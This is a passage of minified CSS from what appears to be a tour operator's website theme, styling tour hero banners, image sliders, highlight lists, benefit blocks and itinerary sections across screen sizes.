{   margin:0 0 24px;  } } @media (max-width:575px) {  .tour-hero h1, .tour-hero .h1_headline {   margin:0 0 20px;  } } .tour-hero__badge {  display:block;  max-width:125px;  position:absolute;  top:48%;  right:0;  transform:translateY(-50%); } @media (max-width:991px) {  .tour-hero__badge {   width:110px;   height:110px;  } } @media (max-width:767px) {  .tour-hero__badge {   width:75px;   height:75px;  } } @media (max-width:575px) {  .tour-hero__badge {   width:48px;   height:48px;   top:3px;   transform:none;  } } .tour-hero__badge svg {  max-width:100%;  max-height:100%; } .tour-hero__wrapper {   position:relative; } @media (max-width:991px) {  .tour-hero__wrapper { } } @media (max-width:767px) {  .tour-hero__wrapper { } } @media (max-width:575px) {  .tour-hero__wrapper {   padding-right:0;  } } .tour-hero__top {  display:flex;  flex-wrap:wrap;  align-items:center;  margin-bottom:16px; } @media (max-width:767px) {  .tour-hero__top {   flex-direction:column;   align-items:flex-start;   margin-bottom:17px;  } } @media (max-width:575px) {  .tour-hero__top {   padding-right:60px;  } } .tour-hero__destinations {  display:flex;  flex-wrap:wrap;  align-items:flex-start;  margin-right:13px;  margin-left:-2px; } @media (max-width:575px) {  .tour-hero__destinations {   margin-left:0;  } } .tour-hero__destinations .destination-link {  padding:1px 4px 2px;  margin:0 10px 10px 0;  font-size:12px;  font-weight:600;  line-height:16px;  color:#000b40;  letter-spacing:.4px;  border:1px solid #ffffff;  border-radius:0;  background:#ffffff; } .tour-hero__destinations .destination-link:last-child {  color:#fff;  border:1px solid #ffffff;  background:#000b40; } @media (max-width:575px) {  .tour-hero__destinations .destination-link {   padding:0 4px;   margin:0 5px 5px 0;   font-size:10px;  } } .tour-hero__trustpilot {  display:flex;  align-items:flex-end;  margin:0 0 10px;  color:#fff !important; } @media (max-width:767px) {  .tour-hero__trustpilot {   order:-1;   margin:0 0 12px 0;  } } @media (max-width:767px) {  .tour-hero__trustpilot svg {   max-width:146px;  } } .tour-hero__trustpilot-text {  padding:0 0 0 7px;  margin:0;  font-size:12px;  line-height:1;  white-space:nowrap; } @media (max-width:575px) {  .tour-hero__trustpilot-text {   padding:0 0 2px 6px;   font-size:11px;  } } .tour-hero__bottom-text-from {   color:#ffe79c;   text-align:center; } .tour-hero__trustpilot-text .trustpilot-counter {  font-weight:700; } .tour-hero__bottom-part-right {   padding-bottom:0px; } .tour-hero__bottom-part-right .tour-hero__bottom-text {   font-weight:500;   color:#FFF;   text-align:center; } .tour-hero__bottom {  display:flex;  flex-wrap:wrap;  align-items:center; } .tour-hero__bottom-text {  margin-bottom:0;  font-size:32px;  font-weight:400;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:991px) {  .tour-hero__bottom-text {   font-size:28px;   line-height:34px;  } } @media (max-width:767px) {  .tour-hero__bottom-text {   font-size:24px;   line-height:28px;  } } @media (max-width:575px) {  .tour-hero__bottom-text {   font-size:14px;   line-height:18px;   letter-spacing:-.35px;  } } .tour-hero__tooltip {  display:inline-block;  padding-bottom:2px;  position:relative;  z-index:1;  margin:0 0 0 11px;  vertical-align:middle;  line-height:inherit; } @media (max-width:575px) {  .tour-hero__tooltip {   padding-bottom:1px;   margin:0 0 0 5px;  } } .tour-hero__tooltip .tooltip-badge {  display:flex;  align-items:center;  justify-content:center;  width:18px;  height:18px;  padding:0;  margin:0;  line-height:1;  color:#ffffff;  border:none;  border-radius:50%;  background-color:rgba(255, 255, 255, 0.3);  cursor:pointer;  transition:background-color .2s linear; } @media (max-width:575px) {  .tour-hero__tooltip .tooltip-badge {   width:13px;   height:13px;  } } .tour-hero__tooltip .tooltip-badge svg {  width:7px;  height:10px; } @media (max-width:575px) {  .tour-hero__tooltip .tooltip-badge svg {   width:5px;   height:7px;  } } .tour-hero__tooltip .tooltip-badge svg path {  transition:fill .2s linear; } .tour-hero__tooltip .tooltip-badge:hover {  background-color:#ffffff; } .tour-hero__tooltip .tooltip-badge:hover + .tooltip-content {  pointer-events:all;  opacity:1; } .tour-hero__tooltip .tooltip-badge:hover svg path {  fill:#0a66ea; } .tour-hero__tooltip .tooltip-content {  pointer-events:none;  width:165px;  padding:12px;  position:absolute;  top:50%;  left:calc(100% + 20px);  transform:translateY(-50%);  font-size:11px;  line-height:14px;  color:#000b40;  background-color:#ffffff;  opacity:0;  transition:opacity .2s linear; } @media (max-width:1199px) {  .tour-hero__tooltip .tooltip-content {   width:140px;   top:auto;   bottom:calc(100% + 15px);   left:50%;   transform:translateX(-50%);  } } @media (max-width:575px) {  .tour-hero__tooltip .tooltip-content {   left:-14px;   transform:translateX(0);   font-size:9px;   line-height:11px;  } } .tour-hero__tooltip .tooltip-content .arrow {  content:'';  display:block;  width:20px;  height:20px;  position:absolute;  z-index:-1;  top:50%;  left:2px;  transform:rotate(45deg) translate(-50%, -50%);  transform-origin:0 0;  background:#ffffff; } @media (max-width:1199px) {  .tour-hero__tooltip .tooltip-content .arrow {   top:calc(100% - 5px);   left:50%;  } } @media (max-width:575px) {  .tour-hero__tooltip .tooltip-content .arrow {   left:20px;  } } @media (max-width:767px) {  .tour-slider {   padding-top:54px;  } } .tour-slider__slider {  display:flex;  overflow:hidden; } .tour-slider__slide {  flex:0 0 auto;  width:81.25vw;  max-width:1170px; } @media (max-width:575px) {  .tour-slider__slide {   width:93.75vw;  } } .tour-slider__image {  width:100%;  padding-top:53.3%;  position:relative;  overflow:hidden; } @media (max-width:575px) {  .tour-slider__image {   padding-top:52%;  } } .tour-slider__image img {  width:auto;  min-width:calc(100% + 2px);  min-height:100%;  position:absolute;  top:50%;  left:50%;  transform:translate(-50%, -50%); } .tour-slider .slick-arrow {  width:80px;  height:80px;  margin:0; } @media (max-width:991px) {  .tour-slider .slick-arrow {   width:65px;   height:65px;  } } @media (max-width:767px) {  .tour-slider .slick-arrow {   width:42px;   height:42px;  } } @media (max-width:575px) {  .tour-slider .slick-arrow {   width:30px;   height:30px;  }  .tour-slider .slick-arrow:after {   width:11px;   height:15px;  } } .tour-slider .slick-arrow.slick-next {  right:165px;  left:auto; } @media (max-width:1199px) {  .tour-slider .slick-arrow.slick-next {   right:120px;  } } @media (max-width:991px) {  .tour-slider .slick-arrow.slick-next {   right:80px;  } } @media (max-width:767px) {  .tour-slider .slick-arrow.slick-next {   right:40px;  } } @media (max-width:575px) {  .tour-slider .slick-arrow.slick-next {   right:20px;  }  .tour-slider .slick-arrow.slick-next:after {   margin-left:1px;  } } .tour-slider .slick-arrow.slick-prev {  right:auto;  left:165px; } @media (max-width:1199px) {  .tour-slider .slick-arrow.slick-prev {   left:120px;  } } @media (max-width:991px) {  .tour-slider .slick-arrow.slick-prev {   left:80px;  } } @media (max-width:767px) {  .tour-slider .slick-arrow.slick-prev {   left:40px;  } } @media (max-width:575px) {  .tour-slider .slick-arrow.slick-prev {   left:20px;  } } .tour-highlights {  padding:0px 0 0px;  color:#000; } .tour-highlights .container {   padding-left:0px; } .cruise .tour-highlights .container {   padding-left:10px; } @media (max-width:767px) {  .cruise .tour-highlights .container {   padding-left:15px;  } } @media (max-width:991px) {  .tour-highlights {   padding:10px 0 20px;  } } @media (max-width:767px) {  .tour-highlights {   padding:10px 0 30px;  } } @media (max-width:575px) {  .tour-highlights {   padding:28px 0 38px;  } } .tour-highlights--bg-alt {  color:#283246;  background-color:#f6f6f8; } .tour-highlights--bg-alt .svg-color-alt {  fill:black; } .tour-highlights h2, .tour-highlights .h2_headline, .tour-highlights .read-more--team .taxonomy-overview__title, .read-more--team .tour-highlights .taxonomy-overview__title, .tour-highlights .boxes .box h3, .boxes .box .tour-highlights h3, .tour-highlights .boxes .box .h3_headline, .boxes .box .tour-highlights .h3_headline, .tour-highlights .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-highlights .block-cta__countries-wrapper, .tour-highlights .boxes .box .itinerary-popup__title, .boxes .box .tour-highlights .itinerary-popup__title, .tour-highlights .boxes .box .wish-list h2, .boxes .box .wish-list .tour-highlights h2, .tour-highlights .wish-list .boxes .box h2, .wish-list .boxes .box .tour-highlights h2, .tour-highlights .team-content__bottom, .tour-highlights .team-content__bottom p, .team-content__bottom .tour-highlights p {  margin-bottom:48px;  color:inherit; } @media (max-width:991px) {  .tour-highlights h2, .tour-highlights .h2_headline, .tour-highlights .read-more--team .taxonomy-overview__title, .read-more--team .tour-highlights .taxonomy-overview__title, .tour-highlights .boxes .box h3, .boxes .box .tour-highlights h3, .tour-highlights .boxes .box .h3_headline, .boxes .box .tour-highlights .h3_headline, .tour-highlights .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-highlights .block-cta__countries-wrapper, .tour-highlights .boxes .box .itinerary-popup__title, .boxes .box .tour-highlights .itinerary-popup__title, .tour-highlights .boxes .box .wish-list h2, .boxes .box .wish-list .tour-highlights h2, .tour-highlights .wish-list .boxes .box h2, .wish-list .boxes .box .tour-highlights h2, .tour-highlights .team-content__bottom, .tour-highlights .team-content__bottom p, .team-content__bottom .tour-highlights p {   margin-bottom:32px;  } } @media (max-width:767px) {  .tour-highlights h2, .tour-highlights .h2_headline, .tour-highlights .read-more--team .taxonomy-overview__title, .read-more--team .tour-highlights .taxonomy-overview__title, .tour-highlights .boxes .box h3, .boxes .box .tour-highlights h3, .tour-highlights .boxes .box .h3_headline, .boxes .box .tour-highlights .h3_headline, .tour-highlights .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-highlights .block-cta__countries-wrapper, .tour-highlights .boxes .box .itinerary-popup__title, .boxes .box .tour-highlights .itinerary-popup__title, .tour-highlights .boxes .box .wish-list h2, .boxes .box .wish-list .tour-highlights h2, .tour-highlights .wish-list .boxes .box h2, .wish-list .boxes .box .tour-highlights h2, .tour-highlights .team-content__bottom, .tour-highlights .team-content__bottom p, .team-content__bottom .tour-highlights p {   margin-bottom:24px;  } } @media (max-width:575px) {  .tour-highlights h2, .tour-highlights .h2_headline, .tour-highlights .read-more--team .taxonomy-overview__title, .read-more--team .tour-highlights .taxonomy-overview__title, .tour-highlights .boxes .box h3, .boxes .box .tour-highlights h3, .tour-highlights .boxes .box .h3_headline, .boxes .box .tour-highlights .h3_headline, .tour-highlights .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-highlights .block-cta__countries-wrapper, .tour-highlights .boxes .box .itinerary-popup__title, .boxes .box .tour-highlights .itinerary-popup__title, .tour-highlights .boxes .box .wish-list h2, .boxes .box .wish-list .tour-highlights h2, .tour-highlights .wish-list .boxes .box h2, .wish-list .boxes .box .tour-highlights h2, .tour-highlights .team-content__bottom, .tour-highlights .team-content__bottom p, .team-content__bottom .tour-highlights p {   margin-bottom:14px;  } } .tour-highlights__list {  padding:0;  margin:0;  list-style:none; } .tour-highlights__list-item {  padding-left:65px;  position:relative;  margin-bottom:32px; } @media (max-width:991px) {  .tour-highlights__list-item {   padding-left:50px;  } } @media (max-width:767px) {  .tour-highlights__list-item {   padding-left:40px;   margin-bottom:22px;  } } @media (max-width:575px) {  .tour-highlights__list-item {   padding-left:25px;   margin-bottom:12px;  } } .tour-highlights__list-icon {  display:inline-block;  width:40px;  position:absolute;  top:1px;  left:0; } @media (max-width:991px) {  .tour-highlights__list-icon {   width:30px;   top:3px;  } } @media (max-width:767px) {  .tour-highlights__list-icon {   width:22px;  } } @media (max-width:575px) {  .tour-highlights__list-icon {   width:15px;   top:2px;  } } .tour-highlights__list-icon svg, .tour-highlights__list-icon img {  display:block;  height:auto;  max-width:100%;  margin:0 auto; } .tour-highlights__list-icon-bolt {  top:-3px; } @media (max-width:991px) {  .tour-highlights__list-icon-bolt {   top:0;  } } .tour-highlights__list-icon-bolt svg, .tour-highlights__list-icon-bolt img {  max-width:87%; } .tour-highlights__list-icon-bolt + a {  font-weight:500;  color:currentColor;  font-style:italic;  border-color:#0a66ea; } .tour-highlights__list-icon-bolt + a:hover {  border-color:transparent; } .tour-highlights__list-text {  font-size:32px;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:991px) {  .tour-highlights__list-text {   font-size:26px;   line-height:32px;  } } @media (max-width:767px) {  .tour-highlights__list-text {   font-size:21px;   line-height:24px;  } } @media (max-width:575px) {  .tour-highlights__list-text {   font-size:14px;   line-height:18px;   letter-spacing:-.35px;  } } .tour-highlights__bottom {  padding-top:39px; } @media (max-width:767px) {  .tour-highlights__bottom {   padding-top:34px;  } } .tour-highlights__includes, .tour-highlights__not-includes {  padding-top:14px;  border-top:0px solid #969bb3; } @media (max-width:767px) {  .tour-highlights__includes, .tour-highlights__not-includes {   padding-top:12px;  } } .tour-highlights__includes h3, .tour-highlights__includes .h3_headline, .tour-highlights__includes .block-cta__countries-wrapper, .tour-highlights__includes .itinerary-popup__title, .tour-highlights__includes .wish-list h2, .wish-list .tour-highlights__includes h2, .tour-highlights__not-includes h3, .tour-highlights__not-includes .h3_headline, .tour-highlights__not-includes .block-cta__countries-wrapper, .tour-highlights__not-includes .itinerary-popup__title, .tour-highlights__not-includes .wish-list h2, .wish-list .tour-highlights__not-includes h2 {  font-size:21px;  font-weight:500;  line-height:32px;  color:inherit;  letter-spacing:0; } @media (max-width:575px) {  .tour-highlights__includes h3, .tour-highlights__includes .h3_headline, .tour-highlights__includes .block-cta__countries-wrapper, .tour-highlights__includes .itinerary-popup__title, .tour-highlights__includes .wish-list h2, .wish-list .tour-highlights__includes h2, .tour-highlights__not-includes h3, .tour-highlights__not-includes .h3_headline, .tour-highlights__not-includes .block-cta__countries-wrapper, .tour-highlights__not-includes .itinerary-popup__title, .tour-highlights__not-includes .wish-list h2, .wish-list .tour-highlights__not-includes h2 {   margin-bottom:18px;   font-size:14px;   font-weight:500;   line-height:18px;  } } .tour-highlights__includes ul li, .tour-highlights__not-includes ul li {  max-width:100%;  font-size:21px;  background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);  background-repeat:no-repeat;  display:block;  margin-bottom:0px;  padding-left:25px;  line-height:40px;  background-position:0 10px; } .tour-highlights__includes ul li::before, .tour-highlights__not-includes ul li::before {   display:none; } @media (max-width:767px) {  .tour-highlights__includes ul {   margin:0 0 0 16px;  } } .single-tour .tour-highlights__list li {  max-width:100%;  font-size:21px;  background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);  background-repeat:no-repeat;  display:block;  margin-bottom:0px;  padding-left:25px;  line-height:40px;  background-position:center left; } .single-tour .tour-highlights__list {   margin:0 0 0 16px; } @media (max-width:991px) {  .tour-highlights__includes ul li, .tour-highlights__not-includes ul li {   max-width:100%;  } } @media (max-width:767px) {  .tour-highlights__includes ul li, .tour-highlights__not-includes ul li {   font-size:16px;   line-height:24px;  } } @media (max-width:575px) {  .tour-highlights__includes ul li, .tour-highlights__not-includes ul li {   padding-left:21px;   margin-bottom:2px;  } } .tour-highlights__includes ul li:before, .tour-highlights__not-includes ul li:before {  top:11px;  left:-4px; } @media (max-width:767px) {  .tour-highlights__includes ul li:before, .tour-highlights__not-includes ul li:before {   width:3px;   height:3px;   top:6px;   left:1px;  } } .tour-highlights__not-includes {  position:relative;  left:10px; } @media (max-width:1299px) {  .tour-highlights__not-includes {   position:static;   left:0;  } } @media (max-width:767px) {  .tour-highlights__not-includes {   margin-top:14px;  } } @media (max-width:767px) {  .single-tour h2.read-more__title { font-size:32px;   line-height:36px;  } } .tour-benefits {  padding:70px 0 80px; } @media (max-width:1199px) {  .tour-benefits {   padding:90px 0;  } } @media (max-width:767px) {  .tour-benefits {   padding:60px 0;  } } .tour-benefits h2, .tour-benefits .h2_headline, .tour-benefits .read-more--team .taxonomy-overview__title, .read-more--team .tour-benefits .taxonomy-overview__title, .tour-benefits .boxes .box h3, .boxes .box .tour-benefits h3, .tour-benefits .boxes .box .h3_headline, .boxes .box .tour-benefits .h3_headline, .tour-benefits .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-benefits .block-cta__countries-wrapper, .tour-benefits .boxes .box .itinerary-popup__title, .boxes .box .tour-benefits .itinerary-popup__title, .tour-benefits .boxes .box .wish-list h2, .boxes .box .wish-list .tour-benefits h2, .tour-benefits .wish-list .boxes .box h2, .wish-list .boxes .box .tour-benefits h2, .tour-benefits .team-content__bottom, .tour-benefits .team-content__bottom p, .team-content__bottom .tour-benefits p {  margin-bottom:49px;  text-align:center; } @media (max-width:991px) {  .tour-benefits h2, .tour-benefits .h2_headline, .tour-benefits .read-more--team .taxonomy-overview__title, .read-more--team .tour-benefits .taxonomy-overview__title, .tour-benefits .boxes .box h3, .boxes .box .tour-benefits h3, .tour-benefits .boxes .box .h3_headline, .boxes .box .tour-benefits .h3_headline, .tour-benefits .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-benefits .block-cta__countries-wrapper, .tour-benefits .boxes .box .itinerary-popup__title, .boxes .box .tour-benefits .itinerary-popup__title, .tour-benefits .boxes .box .wish-list h2, .boxes .box .wish-list .tour-benefits h2, .tour-benefits .wish-list .boxes .box h2, .wish-list .boxes .box .tour-benefits h2, .tour-benefits .team-content__bottom, .tour-benefits .team-content__bottom p, .team-content__bottom .tour-benefits p {   margin-bottom:35px;  } } @media (max-width:575px) {  .tour-benefits h2, .tour-benefits .h2_headline, .tour-benefits .read-more--team .taxonomy-overview__title, .read-more--team .tour-benefits .taxonomy-overview__title, .tour-benefits .boxes .box h3, .boxes .box .tour-benefits h3, .tour-benefits .boxes .box .h3_headline, .boxes .box .tour-benefits .h3_headline, .tour-benefits .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-benefits .block-cta__countries-wrapper, .tour-benefits .boxes .box .itinerary-popup__title, .boxes .box .tour-benefits .itinerary-popup__title, .tour-benefits .boxes .box .wish-list h2, .boxes .box .wish-list .tour-benefits h2, .tour-benefits .wish-list .boxes .box h2, .wish-list .boxes .box .tour-benefits h2, .tour-benefits .team-content__bottom, .tour-benefits .team-content__bottom p, .team-content__bottom .tour-benefits p {   margin-bottom:20px;  } } @media (max-width:991px) {  .tour-benefits h2{   font-size:32px;   line-height:36px;  } } .tour-benefits__wrapper {  display:flex;  flex-wrap:wrap;  padding:0 20px; } @media (max-width:1199px) {  .tour-benefits__wrapper {   padding:0;  } } @media (max-width:767px) {  .tour-benefits__wrapper {   max-width:500px;   margin:0 auto;  } } @media (max-width:575px) {  .tour-benefits__wrapper {   max-width:400px;  } } .tour-benefits__single {  display:flex;  flex:0 1 33.333%;  flex-direction:column;  align-items:center;  max-width:33.333%;  padding:0 25px;  margin-bottom:63px;  font-size:28px;  font-weight:400;  line-height:36px;  text-align:center; } @media (max-width:991px) {  .tour-benefits__single {   flex:0 1 50%;   max-width:50%;   padding:0 45px;   margin-bottom:40px;   font-size:24px;   line-height:28px;  } } @media (max-width:767px) {  .tour-benefits__single {   padding:0 40px;   margin-bottom:30px;   font-size:16px;   line-height:18px;  } } @media (max-width:575px) {  .tour-benefits__single {   padding:0 6px;   margin-bottom:24px;   font-size:13px;   line-height:15px;  } } @media (max-width:575px) {  .tour-benefits__single img {   max-width:72px;  } } .tour-benefits__single span {   max-width:100%;   margin:25px auto 0;   font-size:24px;   line-height:normal; } @media (max-width:575px) {  .tour-benefits__single span {   max-width:140px;   margin:6px auto 0;   font-size:18px;  } } .tour-benefits .c-btn-wrapper {  margin:0; } @media (max-width:767px) {  .tour-benefits .c-btn-wrapper {   padding-top:12px;  } } .tour-itinerary {  padding:110px 0 124px; } @media (max-width:991px) {  .tour-itinerary {   padding:80px 0;  } } @media (max-width:767px) {  .tour-itinerary {   padding:49px 0;  } } .single-tour .tour-itinerary {  padding:50px 0 0px; } @media (max-width:991px) {  .single-tour .tour-itinerary {   padding:30px 0 0px;  } } .single-tour .read-more__right .tour-hero__badge-image {   margin-bottom:20px; } .single-tour .tour-hero__badge-image {   display:inline-block;   vertical-align:middle;   margin-top:0px;   width:49%;   text-align:right; } @media (max-width:1199px) {  .single-tour .tour-hero__badge-image {   width:47%;  } } @media (max-width:500px) {  .single-tour .tour-hero__badge-image {   width:20%;  } } .single-tour .tour-hero__bottom-part .tour-hero__bottom-text {   display:inline-block;   width:50%; } @media (max-width:500px) {  .single-tour .tour-hero__bottom-part .tour-hero__bottom-text {   width:70%;  } } .tour-itinerary__top {  display:flex;  flex-wrap:wrap;  align-items:center; } .tour-itinerary__top h2, .tour-highlights h2 {   color:#152374; } @media (max-width:991px) {  .tour-itinerary__top h2{ font-size:32px; line-height:38px;  } } @media (max-width:767px) {  .tour-highlights h2 { font-size:32px; line-height:36px; letter-spacing:-.6px;  } } .tour-itinerary__top h2, .tour-itinerary__top .h2_headline, .tour-itinerary__top .read-more--team .taxonomy-overview__title, .read-more--team .tour-itinerary__top .taxonomy-overview__title, .tour-itinerary__top .boxes .box h3, .boxes .box .tour-itinerary__top h3, .tour-itinerary__top .boxes .box .h3_headline, .boxes .box .tour-itinerary__top .h3_headline, .tour-itinerary__top .boxes .box .block-cta__countries-wrapper, .boxes .box .tour-itinerary__top .block-cta__countries-wrapper, .tour-itinerary__top .boxes .box .itinerary-popup__title, .boxes .box .tour-itinerary__top .itinerary-popup__title, .tour-itinerary__top .boxes .box .wish-list h2, .boxes .box .wish-list .tour-itinerary__top h2, .tour-itinerary__top .wish-list .boxes .box h2, .wish-list .boxes .box .tour-itinerary__top h2, .tour-itinerary__top .team-content__bottom, .tour-itinerary__top .team-content__bottom p, .team-content__bottom .tour-itinerary__top p {  flex:1 1 auto;  padding-right:40px;  margin-bottom:0; } .tour-itinerary__buttons-wrapper {  display:flex;  flex-wrap:wrap;  justify-content:flex-end;  padding:15px 0;  margin-right:-15px; } .tour-itinerary__buttons-wrapper .c-btn, .tour-itinerary__buttons-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .tour-itinerary__buttons-wrapper input[type="submit"], .tour-itinerary__buttons-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .tour-itinerary__buttons-wrapper input[type="submit"] {  min-width:253px;  margin:5px 10px 5px 0; } @media (max-width:575px) {  .tour-itinerary__buttons-wrapper .c-btn, .tour-itinerary__buttons-wrapper .gform_wrapper input[type="submit"], .gform_wrapper .tour-itinerary__buttons-wrapper input[type="submit"], .tour-itinerary__buttons-wrapper .travel-style-form__form input[type="submit"], .travel-style-form__form .tour-itinerary__buttons-wrapper input[type="submit"] {   width:100%;  } } .tour-itinerary .expand-all-link {  display:inline-block;  box-shadow:inset 0 -2px 0 0 #0a66ea; } .tour-itinerary__list {  margin:34px 0; } @media (max-width:1199px) {  .tour-itinerary__list {   margin:17px 0;  } } .tour-itinerary__single {  padding:0;  border-width:2px; } @media (max-width:767px) {  .tour-itinerary__single {   border-width:1px;  } } .tour-itinerary__single:last-of-type {  border-width:2px; } @media (max-width:767px) {  .tour-itinerary__single:last-of-type {   border-width:1px;  } } .tour-itinerary__single h4, .tour-itinerary__single .h4_headline, .tour-itinerary__single .read-more--team .read-more__content, .read-more--team .tour-itinerary__single .read-more__content, .tour-itinerary__single .team-hero p, .team-hero .tour-itinerary__single p, .tour-itinerary__single .tour-customizer-main .step div.headline, .tour-customizer-main .step .tour-itinerary__single div.headline, .tour-itinerary__single #tour-customizer .review__summary h2, #tour-customizer .review__summary .tour-itinerary__single h2, .tour-itinerary__single #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .tour-itinerary__single .h2_headline, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p, .tour-itinerary__single .travel-style-form__form .gform_title, .travel-style-form__form .tour-itinerary__single .gform_title, .tour-itinerary__single .recent-post h2, .recent-post .tour-itinerary__single h2, .tour-itinerary__single .recent-post .h2_headline, .recent-post .tour-itinerary__single .h2_headline, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .read-more--team .recent-post .taxonomy-overview__title, .read-more--team .recent-post .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .recent-post .boxes .box h3, .recent-post .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box .recent-post h3, .boxes .box .recent-post .tour-itinerary__single h3, .tour-itinerary__single .recent-post .boxes .box .h3_headline, .recent-post .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box .recent-post .h3_headline, .boxes .box .recent-post .tour-itinerary__single .h3_headline, .tour-itinerary__single .recent-post .boxes .box .block-cta__countries-wrapper, .recent-post .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box .recent-post .block-cta__countries-wrapper, .boxes .box .recent-post .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .recent-post .boxes .box .itinerary-popup__title, .recent-post .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box .recent-post .itinerary-popup__title, .boxes .box .recent-post .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .recent-post .team-content__bottom, .recent-post .tour-itinerary__single .team-content__bottom, .tour-itinerary__single .recent-post .team-content__bottom p, .recent-post .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom .recent-post p, .team-content__bottom .recent-post .tour-itinerary__single p, .tour-itinerary__single .wish-list-removed-placeholder__content {  display:flex;  align-items:flex-start;  font-size:32px;  font-weight:500;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:991px) {  .tour-itinerary__single h4, .tour-itinerary__single .h4_headline, .tour-itinerary__single .read-more--team .read-more__content, .read-more--team .tour-itinerary__single .read-more__content, .tour-itinerary__single .team-hero p, .team-hero .tour-itinerary__single p, .tour-itinerary__single .tour-customizer-main .step div.headline, .tour-customizer-main .step .tour-itinerary__single div.headline, .tour-itinerary__single #tour-customizer .review__summary h2, #tour-customizer .review__summary .tour-itinerary__single h2, .tour-itinerary__single #tour-customizer .review__summary .h2_headline, #tour-customizer .review__summary .tour-itinerary__single .h2_headline, .tour-itinerary__single #tour-customizer .review__summary .read-more--team .taxonomy-overview__title, #tour-customizer .review__summary .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single .read-more--team #tour-customizer .review__summary .taxonomy-overview__title, .read-more--team #tour-customizer .review__summary .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single #tour-customizer .review__summary .boxes .box h3, #tour-customizer .review__summary .boxes .box .tour-itinerary__single h3, .tour-itinerary__single .boxes .box #tour-customizer .review__summary h3, .boxes .box #tour-customizer .review__summary .tour-itinerary__single h3, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .h3_headline, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .h3_headline, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .h3_headline, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .h3_headline, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .block-cta__countries-wrapper, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .block-cta__countries-wrapper, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .block-cta__countries-wrapper, .tour-itinerary__single #tour-customizer .review__summary .boxes .box .itinerary-popup__title, #tour-customizer .review__summary .boxes .box .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single .boxes .box #tour-customizer .review__summary .itinerary-popup__title, .boxes .box #tour-customizer .review__summary .tour-itinerary__single .itinerary-popup__title, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom, #tour-customizer .review__summary .tour-itinerary__single .team-content__bottom, .tour-itinerary__single #tour-customizer .review__summary .team-content__bottom p, #tour-customizer .review__summary .team-content__bottom .tour-itinerary__single p, .tour-itinerary__single .team-content__bottom #tour-customizer .review__summary p, .team-content__bottom #tour-customizer .review__summary .tour-itinerary__single p, .tour-itinerary__single .travel-style-form__form .gform_title, .travel-style-form__form .tour-itinerary__single .gform_title, .tour-itinerary__single .recent-post h2, .recent-post .tour-itinerary__single h2, .tour-itinerary__single .recent-post .h2_headline, .recent-post .tour-itinerary__single .h2_headline, .tour-itinerary__single .recent-post .read-more--team .taxonomy-overview__title, .recent-post .read-more--team .tour-itinerary__single .taxonomy-overview__title, .tour-itinerary__single 